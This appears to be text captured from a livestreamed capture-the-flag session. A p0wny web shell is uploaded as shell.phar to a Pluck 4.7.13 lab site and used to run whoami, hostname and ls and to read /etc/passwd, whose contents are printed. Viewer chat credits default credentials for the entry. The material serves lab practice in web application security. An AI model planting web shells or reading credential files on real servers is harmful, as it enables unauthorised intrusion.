 1 2 3 4
10.11.45.32
12:52
pluck 4.7.13 administratio
p0wny@shell:~#
10.10.151.150/app/pluck-4.7.13/files/shell.phar
160%
p0wny@shell:…/pluck-4.7.13/files# whoami
www-data
p0wny@shell:…/pluck-4.7.13/files# hostname
dreaming
p0wny@shell:…/pluck-4.7.13/files# ls -lah
total 32K
drwxrwxrwx 2 root root 4.0K Feb 6 17:51 .
drwxr-xr-x 6 root root 4.0K Jan 29 2020 ..
-rw-r--r-- 1 root root 128 Jan 29 2020 .htaccess
-rwxrwxr-x 1 www-data www-data 17K Feb 6 17:51 shell.phar
p0wny@shell:…/pluck-4.7.13/files# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
p0wny@shell:…/pluck-4.7.13/files#
Ksenofilius: lol
prodge64: stupid passwords
Andersec: sometimes just try turning the
handle instead of trying to break it down
Britt Kemp: 👀
Manthathasnoname: Default cred
Ethan Potter: lol probably the first thing
you should try if there's a default landing
page.
Ludde: tomato soup *chefs kiss*
Adan V.: Fashionably late like always
Erubius: *converts all viewers to app-
sec*
Andersec: one of us!
chameleon: ggez
Ludde: thats a dope web shell
Aldo Remifa: what a cool website shell
Erubius: Troll shell.. the best of the best
for heckles